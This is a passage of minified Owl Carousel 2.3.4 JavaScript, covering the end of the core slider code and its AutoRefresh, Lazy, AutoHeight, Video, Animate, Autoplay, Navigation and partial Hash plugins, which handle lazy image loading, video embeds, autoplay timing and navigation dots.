		this.settings.nestedItemSelector && (t = t.find("." + this.settings.nestedItemSelector));
		t.filter(function () {
			return this.nodeType === 1
		}).each(n.proxy(function (n, t) {
			t = this.prepare(t);
			this.$stage.append(t);
			this._items.push(t);
			this._mergers.push(t.find("[data-merge]").addBack("[data-merge]").attr("data-merge") * 1 || 1)
		}, this));
		this.reset(this.isNumeric(this.settings.startPosition) ? this.settings.startPosition : 0);
		this.invalidate("items")
	};
	u.prototype.add = function (t, i) {
		var u = this.relative(this._current);
		i = i === r ? this._items.length : this.normalize(i, !0);
		t = t instanceof jQuery ? t : n(t);
		this.trigger("add", {
			content: t,
			position: i
		});
		t = this.prepare(t);
		this._items.length === 0 || i === this._items.length ? (this._items.length === 0 && this.$stage.append(t), this._items.length !== 0 && this._items[i - 1].after(t), this._items.push(t), this._mergers.push(t.find("[data-merge]").addBack("[data-merge]").attr("data-merge") * 1 || 1)) : (this._items[i].before(t), this._items.splice(i, 0, t), this._mergers.splice(i, 0, t.find("[data-merge]").addBack("[data-merge]").attr("data-merge") * 1 || 1));
		this._items[u] && this.reset(this._items[u].index());
		this.invalidate("items");
		this.trigger("added", {
			content: t,
			position: i
		})
	};
	u.prototype.remove = function (n) {
		(n = this.normalize(n, !0), n !== r) && (this.trigger("remove", {
			content: this._items[n],
			position: n
		}), this._items[n].remove(), this._items.splice(n, 1), this._mergers.splice(n, 1), this.invalidate("items"), this.trigger("removed", {
			content: null,
			position: n
		}))
	};
	u.prototype.preloadAutoWidthImages = function (t) {
		t.each(n.proxy(function (t, i) {
			this.enter("pre-loading");
			i = n(i);
			n(new Image).one("load", n.proxy(function (n) {
				i.attr("src", n.target.src);
				i.css("opacity", 1);
				this.leave("pre-loading");
				this.is("pre-loading") || this.is("initializing") || this.refresh()
			}, this)).attr("src", i.attr("src") || i.attr("data-src") || i.attr("data-src-retina"))
		}, this))
	};
	u.prototype.destroy = function () {
		this.$element.off(".owl.core");
		this.$stage.off(".owl.core");
		n(i).off(".owl.core");
		this.settings.responsive !== !1 && (t.clearTimeout(this.resizeTimer), this.off(t, "resize", this._handlers.onThrottledResize));
		for (var r in this._plugins) this._plugins[r].destroy();
		this.$stage.children(".cloned").remove();
		this.$stage.unwrap();
		this.$stage.children().contents().unwrap();
		this.$stage.children().unwrap();
		this.$stage.remove();
		this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class", this.$element.attr("class").replace(new RegExp(this.options.responsiveClass + "-\\S+\\s", "g"), "")).removeData("owl.carousel")
	};
	u.prototype.op = function (n, t, i) {
		var r = this.settings.rtl;
		switch (t) {
			case "<":
				return r ? n > i : n < i;
			case ">":
				return r ? n < i : n > i;
			case ">=":
				return r ? n <= i : n >= i;
			case "<=":
				return r ? n >= i : n <= i
		}
	};
	u.prototype.on = function (n, t, i, r) {
		n.addEventListener ? n.addEventListener(t, i, r) : n.attachEvent && n.attachEvent("on" + t, i)
	};
	u.prototype.off = function (n, t, i, r) {
		n.removeEventListener ? n.removeEventListener(t, i, r) : n.detachEvent && n.detachEvent("on" + t, i)
	};
	u.prototype.trigger = function (t, i, r) {
		var o = {
				item: {
					count: this._items.length,
					index: this.current()
				}
			},
			e = n.camelCase(n.grep(["on", t, r], function (n) {
				return n
			}).join("-").toLowerCase()),
			f = n.Event([t, "owl", r || "carousel"].join(".").toLowerCase(), n.extend({
				relatedTarget: this
			}, o, i));
		return this._supress[t] || (n.each(this._plugins, function (n, t) {
			if (t.onTrigger) t.onTrigger(f)
		}), this.register({
			type: u.Type.Event,
			name: t
		}), this.$element.trigger(f), this.settings && typeof this.settings[e] == "function" && this.settings[e].call(this, f)), f
	};
	u.prototype.enter = function (t) {
		n.each([t].concat(this._states.tags[t] || []), n.proxy(function (n, t) {
			this._states.current[t] === r && (this._states.current[t] = 0);
			this._states.current[t]++
		}, this))
	};
	u.prototype.leave = function (t) {
		n.each([t].concat(this._states.tags[t] || []), n.proxy(function (n, t) {
			this._states.current[t]--
		}, this))
	};
	u.prototype.register = function (t) {
		if (t.type === u.Type.Event) {
			if (n.event.special[t.name] || (n.event.special[t.name] = {}), !n.event.special[t.name].owl) {
				var i = n.event.special[t.name]._default;
				n.event.special[t.name]._default = function (n) {
					return i && i.apply && (!n.namespace || n.namespace.indexOf("owl") === -1) ? i.apply(this, arguments) : n.namespace && n.namespace.indexOf("owl") > -1
				};
				n.event.special[t.name].owl = !0
			}
		} else t.type === u.Type.State && (this._states.tags[t.name] = this._states.tags[t.name] ? this._states.tags[t.name].concat(t.tags) : t.tags, this._states.tags[t.name] = n.grep(this._states.tags[t.name], n.proxy(function (i, r) {
			return n.inArray(i, this._states.tags[t.name]) === r
		}, this)))
	};
	u.prototype.suppress = function (t) {
		n.each(t, n.proxy(function (n, t) {
			this._supress[t] = !0
		}, this))
	};
	u.prototype.release = function (t) {
		n.each(t, n.proxy(function (n, t) {
			delete this._supress[t]
		}, this))
	};
	u.prototype.pointer = function (n) {
		var i = {
			x: null,
			y: null
		};
		return n = n.originalEvent || n || t.event, n = n.touches && n.touches.length ? n.touches[0] : n.changedTouches && n.changedTouches.length ? n.changedTouches[0] : n, n.pageX ? (i.x = n.pageX, i.y = n.pageY) : (i.x = n.clientX, i.y = n.clientY), i
	};
	u.prototype.isNumeric = function (n) {
		return !isNaN(parseFloat(n))
	};
	u.prototype.difference = function (n, t) {
		return {
			x: n.x - t.x,
			y: n.y - t.y
		}
	};
	n.fn.owlCarousel = function (t) {
		var i = Array.prototype.slice.call(arguments, 1);
		return this.each(function () {
			var f = n(this),
				r = f.data("owl.carousel");
			r || (r = new u(this, typeof t == "object" && t), f.data("owl.carousel", r), n.each(["next", "prev", "to", "destroy", "refresh", "replace", "add", "remove"], function (t, i) {
				r.register({
					type: u.Type.Event,
					name: i
				});
				r.$element.on(i + ".owl.carousel.core", n.proxy(function (n) {
					n.namespace && n.relatedTarget !== this && (this.suppress([i]), r[i].apply(this, [].slice.call(arguments, 1)), this.release([i]))
				}, r))
			}));
			typeof t == "string" && t.charAt(0) !== "_" && r[t].apply(r, i)
		})
	};
	n.fn.owlCarousel.Constructor = u
})(window.Zepto || window.jQuery, window, document);
/**
 * AutoRefresh Plugin
 * @version 2.3.4
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
(function (n, t) {
	var i = function (t) {
		this._core = t;
		this._interval = null;
		this._visible = null;
		this._handlers = {
			"initialized.owl.carousel": n.proxy(function (n) {
				n.namespace && this._core.settings.autoRefresh && this.watch()
			}, this)
		};
		this._core.options = n.extend({}, i.Defaults, this._core.options);
		this._core.$element.on(this._handlers)
	};
	i.Defaults = {
		autoRefresh: !0,
		autoRefreshInterval: 500
	};
	i.prototype.watch = function () {
		this._interval || (this._visible = this._core.isVisible(), this._interval = t.setInterval(n.proxy(this.refresh, this), this._core.settings.autoRefreshInterval))
	};
	i.prototype.refresh = function () {
		this._core.isVisible() !== this._visible && (this._visible = !this._visible, this._core.$element.toggleClass("owl-hidden", !this._visible), this._visible && this._core.invalidate("width") && this._core.refresh())
	};
	i.prototype.destroy = function () {
		var n, i;
		t.clearInterval(this._interval);
		for (n in this._handlers) this._core.$element.off(n, this._handlers[n]);
		for (i in Object.getOwnPropertyNames(this)) typeof this[i] != "function" && (this[i] = null)
	};
	n.fn.owlCarousel.Constructor.Plugins.AutoRefresh = i
})(window.Zepto || window.jQuery, window, document);
/**
 * Lazy Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
(function (n, t, i, r) {
	var u = function (t) {
		this._core = t;
		this._loaded = [];
		this._handlers = {
			"initialized.owl.carousel change.owl.carousel resized.owl.carousel": n.proxy(function (t) {
				if (t.namespace && this._core.settings && this._core.settings.lazyLoad && (t.property && t.property.name == "position" || t.type == "initialized")) {
					var i = this._core.settings,
						u = i.center && Math.ceil(i.items / 2) || i.items,
						e = i.center && u * -1 || 0,
						f = (t.property && t.property.value !== r ? t.property.value : this._core.current()) + e,
						o = this._core.clones().length,
						s = n.proxy(function (n, t) {
							this.load(t)
						}, this);
					for (i.lazyLoadEager > 0 && (u += i.lazyLoadEager, i.loop && (f -= i.lazyLoadEager, u++)); e++ < u;) this.load(o / 2 + this._core.relative(f)), o && n.each(this._core.clones(this._core.relative(f)), s), f++
				}
			}, this)
		};
		this._core.options = n.extend({}, u.Defaults, this._core.options);
		this._core.$element.on(this._handlers)
	};
	u.Defaults = {
		lazyLoad: !1,
		lazyLoadEager: 0
	};
	u.prototype.load = function (i) {
		var r = this._core.$stage.children().eq(i),
			u = r && r.find(".owl-lazy");
		!u || n.inArray(r.get(0), this._loaded) > -1 || (u.each(n.proxy(function (i, r) {
			var u = n(r),
				e, f = t.devicePixelRatio > 1 && u.attr("data-src-retina") || u.attr("data-src") || u.attr("data-srcset");
			this._core.trigger("load", {
				element: u,
				url: f
			}, "lazy");
			u.is("img") ? u.one("load.owl.lazy", n.proxy(function () {
				u.css("opacity", 1);
				this._core.trigger("loaded", {
					element: u,
					url: f
				}, "lazy")
			}, this)).attr("src", f) : u.is("source") ? u.one("load.owl.lazy", n.proxy(function () {
				this._core.trigger("loaded", {
					element: u,
					url: f
				}, "lazy")
			}, this)).attr("srcset", f) : (e = new Image, e.onload = n.proxy(function () {
				u.css({
					"background-image": 'url("' + f + '")',
					opacity: "1"
				});
				this._core.trigger("loaded", {
					element: u,
					url: f
				}, "lazy")
			}, this), e.src = f)
		}, this)), this._loaded.push(r.get(0)))
	};
	u.prototype.destroy = function () {
		var n, t;
		for (n in this.handlers) this._core.$element.off(n, this.handlers[n]);
		for (t in Object.getOwnPropertyNames(this)) typeof this[t] != "function" && (this[t] = null)
	};
	n.fn.owlCarousel.Constructor.Plugins.Lazy = u
})(window.Zepto || window.jQuery, window, document);
/**
 * AutoHeight Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
(function (n, t) {
	var i = function (r) {
		this._core = r;
		this._previousHeight = null;
		this._handlers = {
			"initialized.owl.carousel refreshed.owl.carousel": n.proxy(function (n) {
				n.namespace && this._core.settings.autoHeight && this.update()
			}, this),
			"changed.owl.carousel": n.proxy(function (n) {
				n.namespace && this._core.settings.autoHeight && n.property.name === "position" && this.update()
			}, this),
			"loaded.owl.lazy": n.proxy(function (n) {
				n.namespace && this._core.settings.autoHeight && n.element.closest("." + this._core.settings.itemClass).index() === this._core.current() && this.update()
			}, this)
		};
		this._core.options = n.extend({}, i.Defaults, this._core.options);
		this._core.$element.on(this._handlers);
		this._intervalId = null;
		var u = this;
		n(t).on("load", function () {
			u._core.settings.autoHeight && u.update()
		});
		n(t).resize(function () {
			u._core.settings.autoHeight && (u._intervalId != null && clearTimeout(u._intervalId), u._intervalId = setTimeout(function () {
				u.update()
			}, 250))
		})
	};
	i.Defaults = {
		autoHeight: !1,
		autoHeightClass: "owl-height"
	};
	i.prototype.update = function () {
		var i = this._core._current,
			u = i + this._core.settings.items,
			f = this._core.settings.lazyLoad,
			e = this._core.$stage.children().toArray().slice(i, u),
			r = [],
			t = 0;
		n.each(e, function (t, i) {
			r.push(n(i).height())
		});
		t = Math.max.apply(null, r);
		t <= 1 && f && this._previousHeight && (t = this._previousHeight);
		this._previousHeight = t;
		this._core.$stage.parent().height(t).addClass(this._core.settings.autoHeightClass)
	};
	i.prototype.destroy = function () {
		var n, t;
		for (n in this._handlers) this._core.$element.off(n, this._handlers[n]);
		for (t in Object.getOwnPropertyNames(this)) typeof this[t] != "function" && (this[t] = null)
	};
	n.fn.owlCarousel.Constructor.Plugins.AutoHeight = i
})(window.Zepto || window.jQuery, window, document);
/**
 * Video Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
(function (n, t, i) {
	var r = function (t) {
		this._core = t;
		this._videos = {};
		this._playing = null;
		this._handlers = {
			"initialized.owl.carousel": n.proxy(function (n) {
				n.namespace && this._core.register({
					type: "state",
					name: "playing",
					tags: ["interacting"]
				})
			}, this),
			"resize.owl.carousel": n.proxy(function (n) {
				n.namespace && this._core.settings.video && this.isInFullScreen() && n.preventDefault()
			}, this),
			"refreshed.owl.carousel": n.proxy(function (n) {
				n.namespace && this._core.is("resizing") && this._core.$stage.find(".cloned .owl-video-frame").remove()
			}, this),
			"changed.owl.carousel": n.proxy(function (n) {
				n.namespace && n.property.name === "position" && this._playing && this.stop()
			}, this),
			"prepared.owl.carousel": n.proxy(function (t) {
				if (t.namespace) {
					var i = n(t.content).find(".owl-video");
					i.length && (i.css("display", "none"), this.fetch(i, n(t.content)))
				}
			}, this)
		};
		this._core.options = n.extend({}, r.Defaults, this._core.options);
		this._core.$element.on(this._handlers);
		this._core.$element.on("click.owl.video", ".owl-video-play-icon", n.proxy(function (n) {
			this.play(n)
		}, this))
	};
	r.Defaults = {
		video: !1,
		videoHeight: !1,
		videoWidth: !1
	};
	r.prototype.fetch = function (n, t) {
		var u = function () {
				return n.attr("data-vimeo-id") ? "vimeo" : n.attr("data-vzaar-id") ? "vzaar" : "youtube"
			}(),
			i = n.attr("data-vimeo-id") || n.attr("data-youtube-id") || n.attr("data-vzaar-id"),
			f = n.attr("data-width") || this._core.settings.videoWidth,
			e = n.attr("data-height") || this._core.settings.videoHeight,
			r = n.attr("href");
		if (r) {
			if (i = r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/), i[3].indexOf("youtu") > -1) u = "youtube";
			else if (i[3].indexOf("vimeo") > -1) u = "vimeo";
			else if (i[3].indexOf("vzaar") > -1) u = "vzaar";
			else throw new Error("Video URL not supported.");
			i = i[6]
		} else throw new Error("Missing video URL.");
		this._videos[r] = {
			type: u,
			id: i,
			width: f,
			height: e
		};
		t.attr("data-video", r);
		this.thumbnail(n, this._videos[r])
	};
	r.prototype.thumbnail = function (t, i) {
		var f, o, r, c = i.width && i.height ? "width:" + i.width + "px;height:" + i.height + "px;" : "",
			e = t.find("img"),
			s = "src",
			h = "",
			l = this._core.settings,
			u = function (i) {
				o = '<div class="owl-video-play-icon"><\/div>';
				f = l.lazyLoad ? n("<div/>", {
					"class": "owl-video-tn " + h,
					srcType: i
				}) : n("<div/>", {
					"class": "owl-video-tn",
					style: "opacity:1;background-image:url(" + i + ")"
				});
				t.after(f);
				t.after(o)
			};
		if (t.wrap(n("<div/>", {
				"class": "owl-video-wrapper",
				style: c
			})), this._core.settings.lazyLoad && (s = "data-src", h = "owl-lazy"), e.length) return u(e.attr(s)), e.remove(), !1;
		i.type === "youtube" ? (r = "//img.youtube.com/vi/" + i.id + "/hqdefault.jpg", u(r)) : i.type === "vimeo" ? n.ajax({
			type: "GET",
			url: "//vimeo.com/api/v2/video/" + i.id + ".json",
			jsonp: "callback",
			dataType: "jsonp",
			success: function (n) {
				r = n[0].thumbnail_large;
				u(r)
			}
		}) : i.type === "vzaar" && n.ajax({
			type: "GET",
			url: "//vzaar.com/api/videos/" + i.id + ".json",
			jsonp: "callback",
			dataType: "jsonp",
			success: function (n) {
				r = n.framegrab_url;
				u(r)
			}
		})
	};
	r.prototype.stop = function () {
		this._core.trigger("stop", null, "video");
		this._playing.find(".owl-video-frame").remove();
		this._playing.removeClass("owl-video-playing");
		this._playing = null;
		this._core.leave("playing");
		this._core.trigger("stopped", null, "video")
	};
	r.prototype.play = function (t) {
		var f = n(t.target),
			u = f.closest("." + this._core.settings.itemClass),
			i = this._videos[u.attr("data-video")],
			e = i.width || "100%",
			o = i.height || this._core.$stage.height(),
			r, s;
		this._playing || (this._core.enter("playing"), this._core.trigger("play", null, "video"), u = this._core.items(this._core.relative(u.index())), this._core.reset(u.index()), r = n('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ><\/iframe>'), r.attr("height", o), r.attr("width", e), i.type === "youtube" ? r.attr("src", "//www.youtube.com/embed/" + i.id + "?autoplay=1&rel=0&v=" + i.id) : i.type === "vimeo" ? r.attr("src", "//player.vimeo.com/video/" + i.id + "?autoplay=1") : i.type === "vzaar" && r.attr("src", "//view.vzaar.com/" + i.id + "/player?autoplay=true"), s = n(r).wrap('<div class="owl-video-frame" />').insertAfter(u.find(".owl-video")), this._playing = u.addClass("owl-video-playing"))
	};
	r.prototype.isInFullScreen = function () {
		var t = i.fullscreenElement || i.mozFullScreenElement || i.webkitFullscreenElement;
		return t && n(t).parent().hasClass("owl-video-frame")
	};
	r.prototype.destroy = function () {
		var n, t;
		this._core.$element.off("click.owl.video");
		for (n in this._handlers) this._core.$element.off(n, this._handlers[n]);
		for (t in Object.getOwnPropertyNames(this)) typeof this[t] != "function" && (this[t] = null)
	};
	n.fn.owlCarousel.Constructor.Plugins.Video = r
})(window.Zepto || window.jQuery, window, document);
/**
 * Animate Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
(function (n, t, i, r) {
	var u = function (t) {
		this.core = t;
		this.core.options = n.extend({}, u.Defaults, this.core.options);
		this.swapping = !0;
		this.previous = r;
		this.next = r;
		this.handlers = {
			"change.owl.carousel": n.proxy(function (n) {
				n.namespace && n.property.name == "position" && (this.previous = this.core.current(), this.next = n.property.value)
			}, this),
			"drag.owl.carousel dragged.owl.carousel translated.owl.carousel": n.proxy(function (n) {
				n.namespace && (this.swapping = n.type == "translated")
			}, this),
			"translate.owl.carousel": n.proxy(function (n) {
				n.namespace && this.swapping && (this.core.options.animateOut || this.core.options.animateIn) && this.swap()
			}, this)
		};
		this.core.$element.on(this.handlers)
	};
	u.Defaults = {
		animateOut: !1,
		animateIn: !1
	};
	u.prototype.swap = function () {
		if (this.core.settings.items === 1 && n.support.animation && n.support.transition) {
			this.core.speed(0);
			var t, i = n.proxy(this.clear, this),
				f = this.core.$stage.children().eq(this.previous),
				e = this.core.$stage.children().eq(this.next),
				r = this.core.settings.animateIn,
				u = this.core.settings.animateOut;
			this.core.current() !== this.previous && (u && (t = this.core.coordinates(this.previous) - this.core.coordinates(this.next), f.one(n.support.animation.end, i).css({
				left: t + "px"
			}).addClass("animated owl-animated-out").addClass(u)), r && e.one(n.support.animation.end, i).addClass("animated owl-animated-in").addClass(r))
		}
	};
	u.prototype.clear = function (t) {
		n(t.target).css({
			left: ""
		}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);
		this.core.onTransitionEnd()
	};
	u.prototype.destroy = function () {
		var n, t;
		for (n in this.handlers) this.core.$element.off(n, this.handlers[n]);
		for (t in Object.getOwnPropertyNames(this)) typeof this[t] != "function" && (this[t] = null)
	};
	n.fn.owlCarousel.Constructor.Plugins.Animate = u
})(window.Zepto || window.jQuery, window, document);
/**
 * Autoplay Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author Artus Kolanowski
 * @author David Deutsch
 * @author Tom De Caluwé
 * @license The MIT License (MIT)
 */
(function (n, t, i) {
	var r = function (t) {
		this._core = t;
		this._call = null;
		this._time = 0;
		this._timeout = 0;
		this._paused = !0;
		this._handlers = {
			"changed.owl.carousel": n.proxy(function (n) {
				n.namespace && n.property.name === "settings" ? this._core.settings.autoplay ? this.play() : this.stop() : n.namespace && n.property.name === "position" && this._paused && (this._time = 0)
			}, this),
			"initialized.owl.carousel": n.proxy(function (n) {
				n.namespace && this._core.settings.autoplay && this.play()
			}, this),
			"play.owl.autoplay": n.proxy(function (n, t, i) {
				n.namespace && this.play(t, i)
			}, this),
			"stop.owl.autoplay": n.proxy(function (n) {
				n.namespace && this.stop()
			}, this),
			"mouseover.owl.autoplay": n.proxy(function () {
				this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()
			}, this),
			"mouseleave.owl.autoplay": n.proxy(function () {
				this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.play()
			}, this),
			"touchstart.owl.core": n.proxy(function () {
				this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()
			}, this),
			"touchend.owl.core": n.proxy(function () {
				this._core.settings.autoplayHoverPause && this.play()
			}, this)
		};
		this._core.$element.on(this._handlers);
		this._core.options = n.extend({}, r.Defaults, this._core.options)
	};
	r.Defaults = {
		autoplay: !1,
		autoplayTimeout: 5e3,
		autoplayHoverPause: !1,
		autoplaySpeed: !1
	};
	r.prototype._next = function (r) {
		(this._call = t.setTimeout(n.proxy(this._next, this, r), this._timeout * (Math.round(this.read() / this._timeout) + 1) - this.read()), this._core.is("interacting") || i.hidden) || this._core.next(r || this._core.settings.autoplaySpeed)
	};
	r.prototype.read = function () {
		return (new Date).getTime() - this._time
	};
	r.prototype.play = function (i, r) {
		var u;
		this._core.is("rotating") || this._core.enter("rotating");
		i = i || this._core.settings.autoplayTimeout;
		u = Math.min(this._time % (this._timeout || i), i);
		this._paused ? (this._time = this.read(), this._paused = !1) : t.clearTimeout(this._call);
		this._time += this.read() % i - u;
		this._timeout = i;
		this._call = t.setTimeout(n.proxy(this._next, this, r), i - u)
	};
	r.prototype.stop = function () {
		this._core.is("rotating") && (this._time = 0, this._paused = !0, t.clearTimeout(this._call), this._core.leave("rotating"))
	};
	r.prototype.pause = function () {
		this._core.is("rotating") && !this._paused && (this._time = this.read(), this._paused = !0, t.clearTimeout(this._call))
	};
	r.prototype.destroy = function () {
		var n, t;
		this.stop();
		for (n in this._handlers) this._core.$element.off(n, this._handlers[n]);
		for (t in Object.getOwnPropertyNames(this)) typeof this[t] != "function" && (this[t] = null)
	};
	n.fn.owlCarousel.Constructor.Plugins.autoplay = r
})(window.Zepto || window.jQuery, window, document);
/**
 * Navigation Plugin
 * @version 2.3.4
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
(function (n) {
	"use strict";
	var t = function (i) {
		this._core = i;
		this._initialized = !1;
		this._pages = [];
		this._controls = {};
		this._templates = [];
		this.$element = this._core.$element;
		this._overrides = {
			next: this._core.next,
			prev: this._core.prev,
			to: this._core.to
		};
		this._handlers = {
			"prepared.owl.carousel": n.proxy(function (t) {
				t.namespace && this._core.settings.dotsData && this._templates.push('<div class="' + this._core.settings.dotClass + '">' + n(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot") + "<\/div>")
			}, this),
			"added.owl.carousel": n.proxy(function (n) {
				n.namespace && this._core.settings.dotsData && this._templates.splice(n.position, 0, this._templates.pop())
			}, this),
			"remove.owl.carousel": n.proxy(function (n) {
				n.namespace && this._core.settings.dotsData && this._templates.splice(n.position, 1)
			}, this),
			"changed.owl.carousel": n.proxy(function (n) {
				n.namespace && n.property.name == "position" && this.draw()
			}, this),
			"initialized.owl.carousel": n.proxy(function (n) {
				n.namespace && !this._initialized && (this._core.trigger("initialize", null, "navigation"), this.initialize(), this.update(), this.draw(), this._initialized = !0, this._core.trigger("initialized", null, "navigation"))
			}, this),
			"refreshed.owl.carousel": n.proxy(function (n) {
				n.namespace && this._initialized && (this._core.trigger("refresh", null, "navigation"), this.update(), this.draw(), this._core.trigger("refreshed", null, "navigation"))
			}, this)
		};
		this._core.options = n.extend({}, t.Defaults, this._core.options);
		this.$element.on(this._handlers)
	};
	t.Defaults = {
		nav: !1,
		navText: ['<span aria-label="Previous">‹<\/span>', '<span aria-label="Next">›<\/span>'],
		navSpeed: !1,
		navElement: 'button type="button" role="presentation"',
		navContainer: !1,
		navContainerClass: "owl-nav",
		navClass: ["owl-prev", "owl-next"],
		slideBy: 1,
		dotClass: "owl-dot",
		dotsClass: "owl-dots",
		dots: !0,
		dotsEach: !1,
		dotsData: !1,
		dotsSpeed: !1,
		dotsContainer: !1
	};
	t.prototype.initialize = function () {
		var i, t = this._core.settings;
		this._controls.$relative = (t.navContainer ? n(t.navContainer) : n("<div>").addClass(t.navContainerClass).appendTo(this.$element)).addClass("disabled");
		this._controls.$previous = n("<" + t.navElement + ">").addClass(t.navClass[0]).html(t.navText[0]).prependTo(this._controls.$relative).on("click", n.proxy(function () {
			this.prev(t.navSpeed)
		}, this));
		this._controls.$next = n("<" + t.navElement + ">").addClass(t.navClass[1]).html(t.navText[1]).appendTo(this._controls.$relative).on("click", n.proxy(function () {
			this.next(t.navSpeed)
		}, this));
		t.dotsData || (this._templates = [n('<button role="button">').addClass(t.dotClass).append(n("<span>")).prop("outerHTML")]);
		this._controls.$absolute = (t.dotsContainer ? n(t.dotsContainer) : n("<div>").addClass(t.dotsClass).appendTo(this.$element)).addClass("disabled");
		this._controls.$absolute.on("click", "button", n.proxy(function (i) {
			var r = n(i.target).parent().is(this._controls.$absolute) ? n(i.target).index() : n(i.target).parent().index();
			i.preventDefault();
			this.to(r, t.dotsSpeed)
		}, this));
		for (i in this._overrides) this._core[i] = n.proxy(this[i], this)
	};
	t.prototype.destroy = function () {
		var t, n, i, r, u = this._core.settings;
		for (t in this._handlers) this.$element.off(t, this._handlers[t]);
		for (n in this._controls) n === "$relative" && u.navContainer ? this._controls[n].html("") : this._controls[n].remove();
		for (r in this.overides) this._core[r] = this._overrides[r];
		for (i in Object.getOwnPropertyNames(this)) typeof this[i] != "function" && (this[i] = null)
	};
	t.prototype.update = function () {
		var t, i, f, r = this._core.clones().length / 2,
			o = r + this._core.items().length,
			u = this._core.maximum(!0),
			n = this._core.settings,
			e = n.center || n.autoWidth || n.dotsData ? 1 : n.dotsEach || n.items;
		if (n.slideBy !== "page" && (n.slideBy = Math.min(n.slideBy, n.items)), n.dots || n.slideBy == "page")
			for (this._pages = [], t = r, i = 0, f = 0; t < o; t++) {
				if (i >= e || i === 0) {
					if (this._pages.push({
							start: Math.min(u, t - r),
							end: t - r + e - 1
						}), Math.min(u, t - r) === u) break;
					i = 0;
					++f
				}
				i += this._core.mergers(this._core.relative(t))
			}
	};
	t.prototype.draw = function () {
		var i, t = this._core.settings,
			r = this._core.items().length <= t.items,
			u = this._core.relative(this._core.current()),
			f = t.loop || t.rewind;
		this._controls.$relative.toggleClass("disabled", !t.nav || r);
		t.nav && (this._controls.$previous.toggleClass("disabled", !f && u <= this._core.minimum(!0)), this._controls.$next.toggleClass("disabled", !f && u >= this._core.maximum(!0)));
		this._controls.$absolute.toggleClass("disabled", !t.dots || r);
		t.dots && (i = this._pages.length - this._controls.$absolute.children().length, t.dotsData && i !== 0 ? this._controls.$absolute.html(this._templates.join("")) : i > 0 ? this._controls.$absolute.append(new Array(i + 1).join(this._templates[0])) : i < 0 && this._controls.$absolute.children().slice(i).remove(), this._controls.$absolute.find(".active").removeClass("active"), this._controls.$absolute.children().eq(n.inArray(this.current(), this._pages)).addClass("active"))
	};
	t.prototype.onTrigger = function (t) {
		var i = this._core.settings;
		t.page = {
			index: n.inArray(this.current(), this._pages),
			count: this._pages.length,
			size: i && (i.center || i.autoWidth || i.dotsData ? 1 : i.dotsEach || i.items)
		}
	};
	t.prototype.current = function () {
		var t = this._core.relative(this._core.current());
		return n.grep(this._pages, n.proxy(function (n) {
			return n.start <= t && n.end >= t
		}, this)).pop()
	};
	t.prototype.getPosition = function (t) {
		var i, r, u = this._core.settings;
		return u.slideBy == "page" ? (i = n.inArray(this.current(), this._pages), r = this._pages.length, t ? ++i : --i, i = this._pages[(i % r + r) % r].start) : (i = this._core.relative(this._core.current()), r = this._core.items().length, t ? i += u.slideBy : i -= u.slideBy), i
	};
	t.prototype.next = function (t) {
		n.proxy(this._overrides.to, this._core)(this.getPosition(!0), t)
	};
	t.prototype.prev = function (t) {
		n.proxy(this._overrides.to, this._core)(this.getPosition(!1), t)
	};
	t.prototype.to = function (t, i, r) {
		var u;
		!r && this._pages.length ? (u = this._pages.length, n.proxy(this._overrides.to, this._core)(this._pages[(t % u + u) % u].start, i)) : n.proxy(this._overrides.to, this._core)(t, i)
	};
	n.fn.owlCarousel.Constructor.Plugins.Navigation = t
})(window.Zepto || window.jQuery, window, document);
/**
 * Hash Plugin
 * @version 2.3.4
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
(function (n, t, i, r) {
	"use strict";
	var u = function (i) {
		this._core = i;
		this._hashes = {};
		this.$element = this._core.$element;
		this._handlers = {
			"initialized.owl.carousel": n.proxy(function (i) {
				i.namespace && this._core.settings.startPosition === "URLHash" && n(t).trigger("hashchange.owl.navigation")
			}, this),
			"prepared.owl.carousel": n.proxy(function (t) {
				if (t.namespace) {
					var i = n(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");
					if (!i) return;
					this._hashes[i] = t.content
				}
			}, this),
			"changed.owl.carousel": n.proxy(function (i) {
				if (i.namespace && i.property.name === "position") {
					var u = this._core.items(this._core.relative(this._core.current())),
						r = n.map(this._hashes, function (n, t) {
							return n === u ? t : null
						}).join();
					if (!r || t.location.hash.slice(1) === r) return;
					t.location.hash = r
				}
			}, this)
		};
		this._core.options = n.extend({}, u.Defaults, this._core.options);
		this.$element.on(this._handlers);
		n(t).on("hashchange.owl.navigation", n.proxy(function () {
			var i = t.location.hash.substring(1),
				u = this._core.$stage.children(),
				n = this._hashes[i] && u.index(this._hashes[i]);
			n !== r && n !== this._core.current() && this._core.to(this._core.relative(n), !1, !0)
		}, this))
	};
	u.Defaults = {
		URLhashListener: !1
	};
	u.prototype.destroy = function () {
		var i, r;
		n(t).off("hashchange.owl.navigation");
		for (i in this._handlers) this._core.$element.off(i, this._handlers[i]);
		for (r in Object.getOwnPropertyNames(this)) typeof this[r] != "function" && (this[r] = null)
	};
